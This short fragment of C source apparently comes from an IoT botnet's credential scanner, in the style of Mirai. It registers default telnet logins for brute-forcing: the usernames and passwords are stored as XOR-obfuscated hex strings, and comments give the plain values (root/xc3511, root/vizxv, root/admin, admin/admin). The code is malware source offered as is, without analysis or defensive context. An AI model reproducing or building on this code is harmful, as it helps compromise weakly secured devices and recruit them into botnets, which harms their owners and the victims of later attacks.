 // Set up passwords
add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10); // root xc3511
add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9); // root vizxv
add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8); // root admin
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7); // admin admin